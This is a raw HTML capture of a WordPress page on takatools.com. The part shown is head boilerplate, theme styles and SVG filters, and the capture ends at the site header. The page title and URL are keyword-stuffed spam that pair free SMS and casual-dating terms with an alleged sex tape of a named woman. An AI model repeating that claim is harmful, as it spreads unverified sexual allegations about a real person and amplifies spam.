

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://takatools.com/gratis-sms-norge-triana-iglesias-sextape-beste-dating-app-norge-casual-dating-norge/
body_size: 27774
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Gratis sms norge triana iglesias sextape &#8211; beste dating app norge casual dating norge &#8211; Taka Tools</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Taka Tools &raquo; Feed" href="https://takatools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taka Tools &raquo; Comments Feed" href="https://takatools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taka Tools &raquo; Gratis sms norge triana iglesias sextape &#8211; beste dating app norge casual dating norge Comments Feed" href="https://takatools.com/gratis-sms-norge-triana-iglesias-sextape-beste-dating-app-norge-casual-dating-norge/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/takatools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic|Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto+Slab:100,300,regular,700|Arvo:regular,italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://takatools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://takatools.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://takatools.com/wp-content/themes/generatepress/css/unsemantic-grid.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://takatools.com/wp-content/themes/generatepress/style.min.css?ver=2.4.2' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
@media (max-width:768px){}
body{background-color:#dddddd;color:#f1f1f1;}a, a:visited{color:#f1c40f;}a:visited{color:#f1c40f;}a:hover, a:focus, a:active{color:#f1c40f;}body .grid-container{max-width:2000px;}.wp-block-group__inner-container{max-width:2000px;margin-left:auto;margin-right:auto;}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;font-size:20px;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-family:"Montserrat", sans-serif;text-transform:uppercase;font-size:30px;}.site-description{text-transform:uppercase;}.main-navigation a, .menu-toggle{font-weight:700;text-transform:uppercase;font-size:13px;}.main-navigation .main-nav ul ul li a{font-size:12px;}.widget-title{font-family:"Montserrat", sans-serif;font-weight:600;text-transform:uppercase;font-size:18px;}.sidebar .widget, .footer-widgets .widget{font-size:15px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited,.wp-block-button .wp-block-button__link{font-weight:700;text-transform:uppercase;font-size:13px;}h1{font-family:"Roboto Slab", serif;font-weight:bold;font-size:50px;line-height:1.5em;}h2{font-family:"Open Sans", sans-serif;font-weight:600;text-transform:uppercase;font-size:34px;line-height:1.5em;}h3{font-family:"Montserrat", sans-serif;font-weight:600;text-transform:uppercase;font-size:18px;line-height:1.5em;}h4{font-weight:600;text-transform:uppercase;}h5{font-family:"Montserrat", sans-serif;font-weight:600;text-transform:capitalize;font-size:10px;}h6{font-family:"Arvo", serif;text-transform:capitalize;font-size:20px;}.site-info{text-transform:uppercase;font-size:13px;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#232323;}.site-header a,.site-header a:visited{color:#ffffff;}.site-header a:hover{color:#f1c40f;}.main-title a,.main-title a:hover,.main-title a:visited{color:#ffcb05;}.site-description{color:#ffffff;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#f1c40f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a{color:#f1c40f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffcb05;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#ffcb05;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:#f1f1f1;}.inside-article a,.inside-article a:visited,.paging-navigation a,.paging-navigation a:visited,.comments-area a,.comments-area a:visited,.page-header a,.page-header a:visited{color:#09be9f;}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:#067e6a;}.entry-header h1,.page-header h1{color:#efefef;}.entry-title a,.entry-title a:visited{color:#ffffff;}.entry-title a:hover{color:#09be9f;}.entry-meta{color:#ffffff;}.entry-meta a,.entry-meta a:visited{color:#ffffff;}.entry-meta a:hover{color:#09be9f;}h3{color:#999999;}.sidebar .widget{color:#ffffff;background-color:#1c1c1c;}.sidebar .widget a,.sidebar .widget a:visited{color:#ffffff;}.sidebar .widget a:hover{color:#09be9f;}.sidebar .widget .widget-title{color:#ffffff;}.footer-widgets{background-color:#0e0e0e;}.footer-widgets .widget-title{color:#efefef;}.site-info{color:#f1f1f1;background-color:#232323;}.site-info a,.site-info a:visited{color:#f1f1f1;}.site-info a:hover{color:#09be9f;}.footer-bar .widget_nav_menu .current-menu-item a{color:#09be9f;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#f1f1f1;border-color:rgba(255,255,255,0);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#f1f1f1;border-color:#09be9f;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited,a.wp-block-button__link:not(.has-background){color:#f1f1f1;background-color:#212121;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#09be9f;background-color:#323232;}.generate-back-to-top,.generate-back-to-top:visited{background-color:#09be9f;color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:#067e6a;color:#ffffff;}.inside-header{padding:25px 100px 25px 100px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:60px 100px 60px 100px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-100px;width:calc(100% + 200px);max-width:calc(100% + 200px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:100px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:100px;}.one-container.both-sidebars .site-main{margin:0px 100px 0px 100px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{line-height:26px;}.navigation-search input{height:26px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets{padding:60px 100px 60px 100px;}.site-info{padding:60px 100px 60px 100px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}@font-face {font-family: "GeneratePress";src:  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.eot");src:  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.eot#iefix") format("embedded-opentype"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.woff2") format("woff2"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.woff") format("woff"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.ttf") format("truetype"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.svg#GeneratePress") format("svg");font-weight: normal;font-style: normal;}.main-navigation .slideout-toggle a:before,.slide-opened .slideout-overlay .slideout-exit:before {font-family: GeneratePress;}.slideout-navigation .dropdown-menu-toggle:before {content: "\f107" !important;}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before {content: "\f106" !important;}
@media (max-width: 768px){.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:50px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input{height:50px;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://takatools.com/wp-content/themes/generatepress/css/mobile.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://takatools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://takatools.com/wp-json/" /><link rel="alternate" type="application/json" href="https://takatools.com/wp-json/wp/v2/posts/9101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://takatools.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://takatools.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://takatools.com/gratis-sms-norge-triana-iglesias-sextape-beste-dating-app-norge-casual-dating-norge/" />
<link rel='shortlink' href='https://takatools.com/?p=9101' />
<link rel="alternate" type="application/json+oembed" href="https://takatools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftakatools.com%2Fgratis-sms-norge-triana-iglesias-sextape-beste-dating-app-norge-casual-dating-norge%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://takatools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftakatools.com%2Fgratis-sms-norge-triana-iglesias-sextape-beste-dating-app-norge-casual-dating-norge%2F&#038;format=xml" />
<link rel="pingback" href="https://takatools.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-9101 single-format-standard wp-embed-responsive post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-float-right fluid-header one-container active-footer-widgets-0 header-aligned-left dropdown-hover elementor-default" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
